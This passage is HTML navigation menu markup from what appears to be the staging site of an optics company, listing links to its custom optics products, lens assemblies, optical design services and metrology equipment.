		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a>
		<ul class="sub-menu">
			<li id="menu-item-15318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15318"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-mirrors">Optical Mirrors</a></li>
			<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://staging.avantierinc.com/solutions/custom-optics/off-axis-parabolic-mirror">Off-Axis Parabolic Mirrors</a></li>
			<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-mirrors">Aspheric Mirrors</a></li>
			<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://staging.avantierinc.com/solutions/custom-optics/convex-spherical-mirrors">Convex Spherical Mirrors</a></li>
			<li id="menu-item-6936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6936"><a href="https://staging.avantierinc.com/solutions/custom-optics/right-angle-mirrors">Right Angle Mirrors</a></li>
			<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-reflector">Precision Reflector</a></li>
			<li id="menu-item-7364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7364"><a href="https://staging.avantierinc.com/solutions/custom-optics/spherical-mirrors">Spherical Mirrors</a></li>
			<li id="menu-item-9304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9304"><a href="https://staging.avantierinc.com/solutions/custom-optics/ir-mirrors">IR Mirrors</a></li>
			<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://staging.avantierinc.com/solutions/custom-optics/ultra-broadband-metallic-mirrors">Ultra-Broadband Metallic Mirrors</a></li>
			<li id="menu-item-6939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li id="menu-item-8722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8722"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li id="menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://staging.avantierinc.com/solutions/custom-optics/copper-aluminum-mirrors">Copper and Aluminum Mirrors</a></li>
			<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-reflectivity-mirrors">High Reflectivity Mirrors</a></li>
			<li id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-mirrors">Dichroic Mirrors</a></li>
			<li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://staging.avantierinc.com/solutions/custom-optics/hot-and-cold-mirrors">Hot and Cold Mirrors</a></li>
			<li id="menu-item-10198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://staging.avantierinc.com/solutions/custom-optics/metallic-mirrors">Metallic Mirrors</a></li>
			<li id="menu-item-10197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10197"><a href="https://staging.avantierinc.com/solutions/custom-optics/broadband-dielectric-mirrors">Broadband Dielectric Mirrors</a></li>
		</ul>
</li>
		<li id="menu-item-3017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3017"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a>
		<ul class="sub-menu">
			<li id="menu-item-15321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15321"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filters">Optical Filters</a></li>
			<li id="menu-item-16558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16558"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-bandpass-filters">UV Bandpass Filters</a></li>
			<li id="menu-item-4693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4693"><a href="https://staging.avantierinc.com/solutions/custom-optics/od4-notch-filter">OD4.0 Notch Filters</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://staging.avantierinc.com/solutions/custom-optics/od6-notch-filters">OD6.0 Notch Filters</a></li>
			<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-filters">Dichroic Filters</a></li>
			<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filters">Bandpass Filters</a></li>
			<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrow-bandpass-filter">Narrow Bandpass Filter</a></li>
			<li id="menu-item-7366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://staging.avantierinc.com/solutions/custom-optics/shortpass-filter">Shortpass Filter</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://staging.avantierinc.com/solutions/custom-optics/fluorescence-filters">Fluorescence Filters</a></li>
			<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a href="https://staging.avantierinc.com/solutions/custom-optics/raman-filters">Raman Filters</a></li>
			<li id="menu-item-7365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-bandpass-filter">Optical Bandpass Filter</a></li>
			<li id="menu-item-10010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10010"><a href="https://staging.avantierinc.com/solutions/custom-optics/neutral-density-filters">Neutral Density Filters</a></li>
			<li id="menu-item-9750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8456"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-filter-glass">Optical Filter Glass</a>
			<ul class="sub-menu">
				<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8453"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-glass-filters">Optical Glass filters</a></li>
				<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8974"><a href="https://staging.avantierinc.com/solutions/custom-optics/bandpass-filter-glass">Bandpass Filter Glass</a></li>
				<li id="menu-item-8999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8999"><a href="https://staging.avantierinc.com/solutions/custom-optics/color-temperature-insulating-filter-glass">Color Temperature Insulating Filter Glass</a></li>
			</ul>
</li>
			<li id="menu-item-11594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11594"><a href="https://staging.avantierinc.com/solutions/custom-optics/colored-filter-glass">Colored Filter Glass</a></li>
		</ul>
</li>
		<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5920"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a>
		<ul class="sub-menu">
			<li id="menu-item-15317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15317"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-windows">Optical Windows</a></li>
			<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://staging.avantierinc.com/solutions/custom-optics/bk7-windows">BK7 Windows</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://staging.avantierinc.com/solutions/custom-optics/caf2-windows">CaF2 Windows</a></li>
			<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-silica-windows">Fused Silica Windows</a></li>
			<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://staging.avantierinc.com/solutions/custom-optics/mgf2-windows">MgF2 Windows</a></li>
			<li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://staging.avantierinc.com/solutions/custom-optics/sapphire-windows">Sapphire Windows</a></li>
			<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://staging.avantierinc.com/solutions/custom-optics/metalized-sapphire-windows">Metalized Sapphire Windows</a></li>
			<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://staging.avantierinc.com/solutions/custom-optics/fused-quartz-windows">Fused Quartz Windows</a></li>
		</ul>
</li>
		<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a>
		<ul class="sub-menu">
			<li id="menu-item-15322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li id="menu-item-10199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10199"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
			<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://staging.avantierinc.com/solutions/custom-optics/polarizing-beamsplitters">Polarizing Beamsplitters</a></li>
			<li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-polarizer">Dichroic Polarizer</a></li>
			<li id="menu-item-5411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5411"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrowband-beamsplitter-cube">Narrowband Beamsplitter Cube</a></li>
			<li id="menu-item-11911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11911"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
			<li id="menu-item-11922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11922"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-cube-beamsplitters">Laser Line Polarizing Cube Beamsplitters</a></li>
		</ul>
</li>
		<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15314"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a></li>
			<li id="menu-item-9065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9065"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-lenses">Large Lenses</a></li>
			<li id="menu-item-8723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8723"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li id="menu-item-15180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15180"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optical-windows">Large Optical Windows</a></li>
			<li id="menu-item-9306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9306"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-prism">Large Prism</a></li>
			<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optic-domes">Large Optic Domes</a></li>
		</ul>
</li>
		<li id="menu-item-10872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10872"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5767"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
			<li id="menu-item-11023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11023"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a></li>
			<li id="menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16028"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li id="menu-item-16029" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16029"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li id="menu-item-11022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11022"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li id="menu-item-11024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11024"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li id="menu-item-11025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11025"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
		</ul>
</li>
		<li id="menu-item-4073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15315"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a></li>
			<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-lens">Laser Lenses</a></li>
			<li id="menu-item-12538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li id="menu-item-9751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9751"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li id="menu-item-9459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9459"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-9460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li id="menu-item-15300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15300"><a href="https://staging.avantierinc.com/solutions/custom-optics/bbo-nonlinear-crystal">BBO Nonlinear Crystal </a></li>
			<li id="menu-item-15299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15299"><a href="https://staging.avantierinc.com/solutions/custom-optics/ndyag-crystals">Nd:YAG crystals</a></li>
		</ul>
</li>
		<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3340"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a></li>
			<li id="menu-item-12171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://staging.avantierinc.com/solutions/custom-optics/si-spherical-lens">Si Spherical Lens</a></li>
			<li id="menu-item-12202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12202"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-lens">ZnSe Lens</a></li>
			<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12414"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-optical-windows">ZnSe Optical Windows</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12189"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-windows-2">Germanium Windows</a></li>
			<li id="menu-item-13092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-17604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17604"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-optics">Chalcogenide Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-17693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-lenses">Chalcogenide Lenses</a></li>
			<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-windows"> Chalcogenide Windows</a></li>
		</ul>
</li>
		<li id="menu-item-16954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16954"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-products">Germanium Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-17640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17640"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li id="menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17638"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-optical-domes">Germanium Optical Domes</a></li>
			<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-17605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17605"><a href="https://staging.avantierinc.com/solutions/custom-optics/reflective-optics">Reflective Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-17634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17634"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Custom Freeform Optics</a></li>
			<li id="menu-item-17635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17635"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li id="menu-item-17636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17636"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li id="menu-item-17637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17637"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
		</ul>
</li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a>
		<ul class="sub-menu">
			<li id="menu-item-15323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15323"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics">Micro Optics</a></li>
			<li id="menu-item-10011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
			<li id="menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9758"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://staging.avantierinc.com/solutions/custom-optics/polymer-optics">Polymer Optics</a></li>
			<li id="menu-item-7629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li id="menu-item-9303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9303"><a href="https://staging.avantierinc.com/solutions/custom-optics/axicon-lenses">Axicon Lenses</a></li>
			<li id="menu-item-9772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://staging.avantierinc.com/solutions/custom-optics/powell-lens">Powell Lens</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://staging.avantierinc.com/solutions/image-analysis-and-image-processing">Image Processing</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://staging.avantierinc.com/solutions/optical-design-services-and-consultations">Optical Design</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://staging.avantierinc.com/solutions/optical-engineering-services-at-avantier">Optical Engineering</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-442"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a>
	<ul class="sub-menu">
		<li id="menu-item-15324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15324"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/microscope-objective-lens">Microscope Objective Lens</a></li>
		<li id="menu-item-10871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10871"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/small-objective-lens">Small Objective Lens</a></li>
		<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ir-lenses">IR Lenses</a></li>
		<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/swir-lenses">SWIR Lenses</a></li>
		<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/mwir-lenses">MWIR Lenses</a></li>
		<li id="menu-item-3655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-mwir-lenses">Ge MWIR Lenses</a></li>
		<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/lwir-lenses">LWIR Lenses</a></li>
		<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-lwir-lenses">Ge LWIR Lenses</a></li>
		<li id="menu-item-9301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9301"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/nir-lenses">NIR Lenses</a></li>
		<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/beam-expanders">Beam Expanders</a></li>
		<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fisheye-lenses">Fisheye Lenses</a></li>
		<li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7633"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/custom-f-theta-lenses-at-avantier">F-Theta Lenses</a></li>
		<li id="menu-item-9226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fixed-focal-length-lenses">Fixed Focal Length Lenses</a></li>
		<li id="menu-item-9302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9302"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/megapixel-lenses">Megapixel Lenses</a></li>
		<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/projection-lens">Projection Lens</a></li>
		<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/telecentric-lenses">Telecentric Lenses</a></li>
		<li id="menu-item-17603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17603"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ritchey-chretien-telescopes"> Ritchey-Chrétien Telescopes</a></li>
		<li id="menu-item-6935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6935"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/zoom-lenses">Zoom Lenses</a></li>
		<li id="menu-item-11032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11032"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/collimating-lens">Collimating Lens</a>
		<ul class="sub-menu">
			<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fiber-collimator">Fiber Collimator</a></li>
		</ul>
</li>
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/wide-angle-lenses">Wide Angle Lenses</a></li>
	</ul>
</li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a>
	<ul class="sub-menu">
		<li id="menu-item-15326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15326"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a></li>
		<li id="menu-item-5132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier/motorized-lens">Motorized Lens</a></li>
	</ul>
</li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a>
	<ul class="sub-menu">
		<li id="menu-item-15325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15325"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2188"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service">Optical Metrology Services</a>
		<ul class="sub-menu">
			<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-verifire-interferometer">Zygo Verifire Interferometer</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-mtf">TriOptics MTF Measurement</a></li>
			<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-opticentric">TriOptics OptiCentric</a></li>
			<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/agilent-spectrophotometer">Agilent Cary 7000 Spectrophotometer</a></li>
			<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/luphoscan-420-platforms">LUPHOScan 420</a></li>
			<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/3d-optical-surface-profiler">NewView 9000 3D Optical Surface Profiler</a></li>
			<li id="menu-item-5573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/leitz-pmm-gold">Leitz PMM Gold</a></li>
